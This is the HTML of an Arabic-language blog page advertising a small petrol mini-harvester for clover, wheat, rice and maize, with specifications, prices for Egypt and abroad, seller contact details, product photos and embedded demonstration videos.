<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVUpSYWO_zPZjiCp-aQlGjYoXTW5Q4i8FRHDz6_2TZDd_cMR_S1zIjHjtQYKMMI6EA0Wzu4tJw3PqM8ylo2NGQL-_KnQV8qZHD1gQeFaWoa5gY26fVBxlWCIPDO5Jph5qOvW4htHMcYvir/s1600/%D8%A7%D9%84%D8%A9+%D8%AD%D8%B4+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVUpSYWO_zPZjiCp-aQlGjYoXTW5Q4i8FRHDz6_2TZDd_cMR_S1zIjHjtQYKMMI6EA0Wzu4tJw3PqM8ylo2NGQL-_KnQV8qZHD1gQeFaWoa5gY26fVBxlWCIPDO5Jph5qOvW4htHMcYvir/s1600/%D8%A7%D9%84%D8%A9+%D8%AD%D8%B4+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">الة حش البرسيم</td></tr>
</tbody></table>
<div class="separator" style="clear: both; text-align: center;">
</div>
</div>
<div style="text-align: center;">
</div>
<div class="" style="clear: both; text-align: center;">
<span style="font-size: large;">ألآن فى مصر و الخليج و جميع دول العالم العربى ....</span><br />
<br />
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both;">
</div>
<br />
<a href="http://al-sonbola.blogspot.com/2014/09/4-stroke.html" target="_blank"><span style="color: blue;"><b><span style="font-size: x-large;">وصل حديثا .. محشة البرسيم والقمح والذرة و الأرز بموتور رباعى الأشواط</span></b></span></a><br />
<a href="http://al-sonbola.blogspot.com/2014/09/4-stroke.html" target="_blank"><span style="color: blue;"><b><span style="font-size: x-large;">STROKE-4&nbsp;</span></b></span></a><br />
<span style="color: blue;"><b><span style="font-size: x-large;"><a href="http://al-sonbola.blogspot.com/2014/09/4-stroke.html" target="_blank"><span style="color: black;">اضغط هنا</span> </a></span></b></span><br />
<div class="separator" style="clear: both;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyNGijiWm4L6HUgQs_lCu0pe6F8uXPU1xXvck11AW3FSLb5GQFJ5ZhBee07Xm43naN72es0wLrDO8RY6r-uFxTOyj6aTJQp_DElE7vbG5JCJlV3NupXz9p8ft9b-Igm-j59vndpUObM6gM/s1600/06.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="159" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyNGijiWm4L6HUgQs_lCu0pe6F8uXPU1xXvck11AW3FSLb5GQFJ5ZhBee07Xm43naN72es0wLrDO8RY6r-uFxTOyj6aTJQp_DElE7vbG5JCJlV3NupXz9p8ft9b-Igm-j59vndpUObM6gM/s1600/06.jpg" width="200" /></a></div>
<b><span style="font-size: x-large;"><br /></span></b>
<br />
<br />
<br />
------------------------------------------------------------------</div>
<div class="" style="clear: both; text-align: center;">
<span style="font-size: large;">&nbsp;</span> </div>
<div class="" style="clear: both; text-align: center;">
<b><span style="color: blue;"><span style="font-size: large;">- محشة البرسيم و حصادة القمح و الذرة و الأرز</span> <span style="font-size: large;">-</span></span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="" style="clear: both; text-align: center;">
<span style="color: blue;"><span style="font-size: large;"><span style="color: black;">الماكينة الزر<span style="font-size: large;">اعية متعددة الأغراض ... تستخدم لحش البرسيم &#1548; و ضم الغلة و الارز و القصب و الشعير و الذرة .... و غيرها</span></span></span></span></div>
<div class="" style="clear: both; text-align: center;">
<span style="color: blue;"><span style="font-size: large;"><span style="color: black;"><span style="font-size: large;">كما تستخدم لقطع الحشائش و العشب و تقليم و تزيين الأشجار .</span></span></span></span></div>
<ul style="text-align: right;">
<li><span style="color: blue;"><span style="font-size: large;"><span style="color: black;"><span style="font-size: large;">تتميز <span style="font-size: large;">الماكينة بسهولة الاستخدام و توفير الوقت و الجهد &#1548; و الأ<span style="font-size: large;">يدى العاملة</span></span> .</span></span> </span></span></li>
<li><span style="font-size: large;"><span class="userContent"><span dir="rtl"><span class="text_exposed_show">تسطيع باستخدام هذه الماكينة جني فدان في <span style="font-size: large;">6</span> ساعات دون جهد أو عناء !!&nbsp;</span></span></span></span></li>
<li><span class="userContent" style="font-size: x-large;"><span dir="rtl"><span class="text_exposed_show">قطع الغيار متوفرة لدينا </span></span></span><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeSehJyZ4fZPNQD7vS7NbK6uqWuKHyZkm2XFQoToTdugNcJ8RGTWZRijhj3GSDEl3Im_6I9eugi87Exp4kjyjeJZhLkPkXPlNq4vQVUjKm2M4-SJospDuB9dLbLGyTnPVcPVtIDPIGRbU0/s1600/%D9%82%D8%B7%D8%B9+%D8%A7%D9%84%D8%BA%D9%8A%D8%A7%D8%B1.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="381" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeSehJyZ4fZPNQD7vS7NbK6uqWuKHyZkm2XFQoToTdugNcJ8RGTWZRijhj3GSDEl3Im_6I9eugi87Exp4kjyjeJZhLkPkXPlNq4vQVUjKm2M4-SJospDuB9dLbLGyTnPVcPVtIDPIGRbU0/s400/%D9%82%D8%B7%D8%B9+%D8%A7%D9%84%D8%BA%D9%8A%D8%A7%D8%B1.jpg" width="400" /></a></div>
<div style="text-align: center;">
<span class="userContent" style="font-size: x-large;"><span dir="rtl"><span class="text_exposed_show"> </span></span></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody></tbody></table>
</li>
</ul>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisWwyAISrhK7ChIVyz0nVhF4Fk5IRvjttQWXJw8846sWEYCJDOwize7ASk7S8jAEXd0m1_3jeVaOiAJukku6gpya6p9zVxcIWXM7sn-b3OP7Yxg4MI5K7_rsSoO6n9Z9O9AOEXIXJ-hDix/s1600/2+%D9%82%D8%B7%D8%B9+%D8%BA%D9%8A%D8%A7%D8%B1.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="339" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisWwyAISrhK7ChIVyz0nVhF4Fk5IRvjttQWXJw8846sWEYCJDOwize7ASk7S8jAEXd0m1_3jeVaOiAJukku6gpya6p9zVxcIWXM7sn-b3OP7Yxg4MI5K7_rsSoO6n9Z9O9AOEXIXJ-hDix/s400/2+%D9%82%D8%B7%D8%B9+%D8%BA%D9%8A%D8%A7%D8%B1.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: purple;"><span style="font-size: large;">&nbsp;---------------------------------------------------</span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="color: purple;"><span style="font-size: large;">الشحن متوفر لجميع دول الخليج و العالم العربى</span></span></b></div>
<div class="" style="clear: both; text-align: center;">
<span style="font-size: large;"><span style="color: purple;"><span style="font-size: large;">---------------------------------------------------</span></span></span><br />
<br />
<div style="text-align: center;">
<span style="font-size: large;"><span style="font-size: large;"><span style="color: blue;">السعر داخل مصر : </span><span style="color: red;">يبدأ من 1000 جنيه مصرى</span></span></span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-size: large;"><span style="color: purple;"><span style="font-size: large;"><span style="color: blue;">السعر خارج مصر : <span style="color: red;">240 دولار </span>(شاملة مصاريف الشحن الدولى) </span></span></span></span></div>
</div>
</div>
<div style="text-align: center;">
<span style="font-size: large;"><span style="color: purple;"><span style="font-size: large;">&nbsp;</span> </span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="font-size: large;">لتفاصيل الشراء رجاء الإتصال على : <span style="background-color: yellow;">002010080<span style="font-size: large;">69377</span></span></span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b><span style="font-size: large;">أ<span style="font-size: large;">و مراسلتنا على : <span style="background-color: yellow;">al-sonbola@hotmail.com</span></span><span style="background-color: yellow;"> </span></span></b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #cc0000;"><span style="font-size: x-large;">فيديو يوضح طريقة عمل الحصادة</span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #cc0000;"><span style="font-size: x-large;">&nbsp;</span></span><iframe allowfullscreen="allowfullscreen" frameborder="0" height="300" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/gitl20jbCNo?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="480"></iframe></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #cc0000;"><span style="font-size: x-large;"></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #cc0000;"><span style="font-size: x-large;"></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"></span></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<iframe allowfullscreen="allowfullscreen" frameborder="0" height="270" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/Jgkz2MPL1xQ?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="470"></iframe></div>
<div style="text-align: center;">
<br /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<b><span style="color: #cc0000;"><span style="font-size: x-large;">فيديو لحش البرسيم من الأراضى المصرية</span></span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="color: #cc0000;"><span style="font-size: x-large;">&nbsp;</span></span></b><iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/GjnTnKD7zps?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="470"></iframe></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="color: #cc0000;"><span style="font-size: x-large;"><br /></span></span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="color: #cc0000;"><span style="font-size: x-large;"><br /></span></span></b><iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/OVQmjZ1p2AU?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="470"></iframe></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="text-align: center;">
<iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/49hBRkYRVvY?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="470"></iframe></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #990000;"><span style="font-size: x-large;">ضم القمح من الأراضى المصرية </span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #990000;"><span style="font-size: x-large;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #990000;"><span style="font-size: x-large;"><br /></span></span><iframe allowfullscreen="allowfullscreen" frameborder="0" height="300" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/yz9OnrKHc7Q?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="480"></iframe></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #990000;"><span style="font-size: x-large;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #990000;"><span style="font-size: x-large;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #990000;"><span style="font-size: x-large;">القمح - الغلة </span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="text-align: center;">
<iframe allowfullscreen="allowfullscreen" frameborder="0" height="270" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/HN7TY1YlQts?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="470"></iframe></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #990000;"><span style="font-size: x-large;">الارز</span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: x-large;">&nbsp;</span><iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/cfsLv0WyZL0?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #990000;"><span style="font-size: large;">الذرة و القصب و الدروة&nbsp; (الذرة الاخضر)</span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #990000;"><span style="font-size: large;">&nbsp;</span></span><iframe allowfullscreen="allowfullscreen" frameborder="0" height="270" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/BfQxVg3pRGQ?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="470"></iframe></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #990000;"><span style="font-size: large;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #990000;"><span style="font-size: large;">فيديو يوضح طريقة التركيب </span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/f4O_Ki8qzys?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></div>
<br />
<span style="color: #990000;"><span style="font-size: x-large;">فيديو يوضح طريقة التشغيل</span></span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<iframe allowfullscreen="allowfullscreen" frameborder="0" height="266" mozallowfullscreen="mozallowfullscreen" src="https://www.youtube.com/embed/rBkaw2_sxEY?feature=player_embedded" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></div>
<br />
<br />
<span style="font-size: x-large;"><i><b><span class="userContent"><span dir="rtl"><span class="text_exposed_show"><span style="color: blue;">المـــواصـــــفـــــات</span></span></span></span></b>
</i></span><br />
<div style="text-align: center;">
<span style="font-size: x-large;"><br /></span>
<span style="font-size: x-large;"><span class="userContent"><span dir="rtl"><span class="text_exposed_show"> <span style="color: blue;">نوع المحرك </span>: تبريد هواء &#1548; ثنائى الشوط &#1548; اسطوانة واحدة بنزين</span></span></span></span></div>
<span style="font-size: x-large;">
</span>
<br />
<div style="text-align: center;">
<span style="font-size: x-large;"><br /></span>
<span style="font-size: x-large;"><span class="userContent"><span dir="rtl"><span class="text_exposed_show"> <span style="color: blue;">أقصى قوة </span>: 2,5 حصان ـــ 1,6 كيلو واط / ساعة</span></span></span></span></div>
<span style="font-size: x-large;">
</span>
<br />
<div style="text-align: center;">
<span style="font-size: x-large;"><br /></span>
<span style="font-size: x-large;"><span class="userContent"><span dir="rtl"><span class="text_exposed_show"> <span style="color: blue;">استهلاك الوقود </span>: 0,7 لتر / ساعة (يفضل استخدام بنزين 90 أو أكثر)</span></span></span></span></div>
<span style="font-size: x-large;">
</span>
<br />
<div style="text-align: center;">
<span style="font-size: x-large;"><br /></span>
<span style="font-size: x-large;"><span class="userContent"><span dir="rtl"><span class="text_exposed_show"> <span style="color: blue;">سعة المحرك </span>: 52 CC</span></span></span></span></div>
<span style="font-size: x-large;">
</span>
<br />
<div style="text-align: center;">
<span style="font-size: x-large;"><br /></span>
<span style="font-size: x-large;"><span class="userContent"><span dir="rtl"><span class="text_exposed_show"> <span style="color: blue;">سعة خزان الوقود </span>: 1,2 لتر</span></span></span></span></div>
<span style="font-size: x-large;">
</span>
<br />
<div style="text-align: center;">
<span style="font-size: x-large;"><br /></span>
<span style="font-size: x-large;"><span class="userContent"><span dir="rtl"><span class="text_exposed_show"> <span style="color: blue;">الإنتاجية </span>: 3-4 قيراط / الساعة</span></span></span></span></div>
<span style="font-size: x-large;">
</span>
<br />
<div style="text-align: center;">
<span style="font-size: x-large;"><br /></span>
<span style="font-size: x-large;"><span class="userContent"><span dir="rtl"><span class="text_exposed_show"> <span style="background-color: white;"><span style="color: blue;">الوزن </span></span>: 8 كجم</span></span></span></span></div>
<div style="text-align: center;">
<span style="font-size: x-large;"><span class="userContent"><span dir="rtl"><span class="text_exposed_show"><span style="color: purple;"><span style="font-size: x-large;"><span style="color: blue;">بلد التصن<span style="font-size: x-large;">يع </span></span></span></span><span style="color: purple;"><span style="font-size: x-large;"><span style="color: black;"><span style="font-size: x-large;">: </span></span></span></span><span style="color: purple;"><span style="font-size: x-large;"><span style="color: black;"><span style="font-size: x-large;">الصين</span></span></span></span></span></span></span></span><br />
<br />
<span style="font-size: x-large;"><span class="userContent"><span dir="rtl"><span class="text_exposed_show"><span style="color: purple;"><span style="font-size: x-large;"><span style="color: black;"><span style="font-size: x-large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP-mr8j75vqGuikXKuvo_AT760Ecjc28rruZashePYfjCeSjFslrOEPIaWG0sJKgb5vGhboPmvFMyIlU1G_vn_TDOZajMl11FkhBUl3nn3RKb4D-pmYI8aMWOZDfWIwwYEYResaIU8CoeT/s1600/2+mini+harvester+%D9%85%D8%AD%D8%B4%D8%A9+%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP-mr8j75vqGuikXKuvo_AT760Ecjc28rruZashePYfjCeSjFslrOEPIaWG0sJKgb5vGhboPmvFMyIlU1G_vn_TDOZajMl11FkhBUl3nn3RKb4D-pmYI8aMWOZDfWIwwYEYResaIU8CoeT/s1600/2+mini+harvester+%D9%85%D8%AD%D8%B4%D8%A9+%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.jpg" /></a>&nbsp;</span></span></span></span> </span></span></span></span></div>
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2F3LQeie2WYJ8EW5DpUp_bw2zN49oFz4ZyiREGPnx_uwv8Q9JK7yz3ERDm6MOFLlhDqOTdsrM9FxMapILK5Fs2WhxyaSQqybSQQMYbtCKa3pVLgb0z8IySgqtJ7HCBsI5weNH_nfmm1vp/s1600/2.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2F3LQeie2WYJ8EW5DpUp_bw2zN49oFz4ZyiREGPnx_uwv8Q9JK7yz3ERDm6MOFLlhDqOTdsrM9FxMapILK5Fs2WhxyaSQqybSQQMYbtCKa3pVLgb0z8IySgqtJ7HCBsI5weNH_nfmm1vp/s1600/2.jpg" />&nbsp;</a></div>
<div class="" style="clear: both; text-align: center;">
&nbsp; </div>
<div class="separator" style="clear: both; text-align: center;">
&nbsp;<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoxzrJI5aIDyDRqG4zGQMz75scIe4drLrjcs3wp2hT1E5ET_biifwlUHxeFfJWhdvZKnWf3-iUN78_MSFzhUiCagzMXiepUxtV7xVYxupXyJiaaxtlvvdXoykbs1D_MsqXCHdWIAx_VjHD/s1600/mini+harvester+%D9%85%D8%AD%D8%B4%D8%A9+%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoxzrJI5aIDyDRqG4zGQMz75scIe4drLrjcs3wp2hT1E5ET_biifwlUHxeFfJWhdvZKnWf3-iUN78_MSFzhUiCagzMXiepUxtV7xVYxupXyJiaaxtlvvdXoykbs1D_MsqXCHdWIAx_VjHD/s1600/mini+harvester+%D9%85%D8%AD%D8%B4%D8%A9+%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTXhrgxmeBzlkm41BDDIrEwgzGzazW0OUD7OHNdijbGapI_mnDofsSKMU7cYqghPmWI3RHcja_Q4q5Ew5e5TJke-L-pAb85qQ6qG0SxzQ0V8PiCp7vn_sfzHJTwZzdSg6R3g7Eh9mpR70B/s1600/04.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTXhrgxmeBzlkm41BDDIrEwgzGzazW0OUD7OHNdijbGapI_mnDofsSKMU7cYqghPmWI3RHcja_Q4q5Ew5e5TJke-L-pAb85qQ6qG0SxzQ0V8PiCp7vn_sfzHJTwZzdSg6R3g7Eh9mpR70B/s1600/04.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjU2CHGR3mAd-5gt1u1sT7EeButYaQa4o256AjcDvcuv4CptsYMUxl5thLzkUxrw1Hc356l424_MhNyjbVcAOxLm33nJerDk8OHKnXO3KnZYJFjT_VAcWk4llcLNsduPHMzYUeyOwg-sGKW/s1600/1271384743538_hz_myalibaba_web4_3357.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjU2CHGR3mAd-5gt1u1sT7EeButYaQa4o256AjcDvcuv4CptsYMUxl5thLzkUxrw1Hc356l424_MhNyjbVcAOxLm33nJerDk8OHKnXO3KnZYJFjT_VAcWk4llcLNsduPHMzYUeyOwg-sGKW/s1600/1271384743538_hz_myalibaba_web4_3357.jpg" />&nbsp;</a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="font-size: x-large;">لمامة البرسيم </span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDXCfgj5h8c2D6X8ZIZxeBx8KIBSnkfffKFnDIoJVBbFLwTPMJ9QzSRvPCznW0nGyG67xk4VjyLiGdpqw9iljPONRbsklW_OnRtangtYhz8_uzTs7FRMwxci4wqZU54EkX6eEjWrnXOTb5/s1600/%25D9%2584%25D9%2585%25D8%25A7%25D9%2585%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B1%25D8%25B3%25D9%258A%25D9%2585.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="326" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDXCfgj5h8c2D6X8ZIZxeBx8KIBSnkfffKFnDIoJVBbFLwTPMJ9QzSRvPCznW0nGyG67xk4VjyLiGdpqw9iljPONRbsklW_OnRtangtYhz8_uzTs7FRMwxci4wqZU54EkX6eEjWrnXOTb5/s400/%25D9%2584%25D9%2585%25D8%25A7%25D9%2585%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B1%25D8%25B3%25D9%258A%25D9%2585.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdh38eFuRxEgJ9DGj5tdKJ-2QizrF_Rn-w4mm9ItPwLfDf-VlAg9PQ0WFI2I5SjGnbddKDQBbvEVtlUHuMnuT3VxFQQreRdoFA5sa21QKD6f8n7K8130UkzvZd7wAIiOeAcvZnYr2pY-Kj/s1600/%D9%84%D9%85%D8%A7%D9%85%D8%A9+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdh38eFuRxEgJ9DGj5tdKJ-2QizrF_Rn-w4mm9ItPwLfDf-VlAg9PQ0WFI2I5SjGnbddKDQBbvEVtlUHuMnuT3VxFQQreRdoFA5sa21QKD6f8n7K8130UkzvZd7wAIiOeAcvZnYr2pY-Kj/s400/%D9%84%D9%85%D8%A7%D9%85%D8%A9+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDSka1YnE751_wdAwSdYULV1-0wZ-PGnoSQ_28TbVeaKZgizmbAMLYsovflDRL-SwDkFBLiiy7lcXGWSpuKaS7DsN7niYr7KfwRF0L8pvZqTnGsrCXR35lHVueQWblK587lP3DFeZpxwkb/s1600/%D9%84%D9%85%D8%A7%D9%85%D8%A9+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85+2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDSka1YnE751_wdAwSdYULV1-0wZ-PGnoSQ_28TbVeaKZgizmbAMLYsovflDRL-SwDkFBLiiy7lcXGWSpuKaS7DsN7niYr7KfwRF0L8pvZqTnGsrCXR35lHVueQWblK587lP3DFeZpxwkb/s400/%D9%84%D9%85%D8%A7%D9%85%D8%A9+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85+2.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdDM1aTAt0d1w2gqKL5hW6B44uhLcf2q-PNcSRd51P4ac7xs7mjQ4i-yd1Wg4edR_0f8FelXzthg3nmZtegnOlVb9dGITn2OXwM4JyQXdJ-rTr4wllr9iWg3IFpVRuc7SQt5ca8zDLXeYs/s1600/%D9%84%D9%85%D8%A7%D9%85%D8%A9+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="223" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdDM1aTAt0d1w2gqKL5hW6B44uhLcf2q-PNcSRd51P4ac7xs7mjQ4i-yd1Wg4edR_0f8FelXzthg3nmZtegnOlVb9dGITn2OXwM4JyQXdJ-rTr4wllr9iWg3IFpVRuc7SQt5ca8zDLXeYs/s400/%D9%84%D9%85%D8%A7%D9%85%D8%A9+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0vd_0yz1IpcyrPRtlnPzdgCzuu3AWQkE1wHoMaoovEygL0spZNdAzSt7UGM0oRxwtgCOeFElFGJe3BecrjJGCPdhnahAsZUOFCDEhdRuPFe9nDOexpSL88WgiNwDG0CNYAOcUWo3u0saf/s1600/mini+harvester+%D8%AD%D8%B5%D8%A7%D8%AF%D8%A9+%D8%A7%D9%84%D9%82%D9%85%D8%AD.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0vd_0yz1IpcyrPRtlnPzdgCzuu3AWQkE1wHoMaoovEygL0spZNdAzSt7UGM0oRxwtgCOeFElFGJe3BecrjJGCPdhnahAsZUOFCDEhdRuPFe9nDOexpSL88WgiNwDG0CNYAOcUWo3u0saf/s1600/mini+harvester+%D8%AD%D8%B5%D8%A7%D8%AF%D8%A9+%D8%A7%D9%84%D9%82%D9%85%D8%AD.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="" style="clear: both; text-align: center;">
<br /></div>
<div class="" style="clear: both; text-align: center;">
<br /></div>
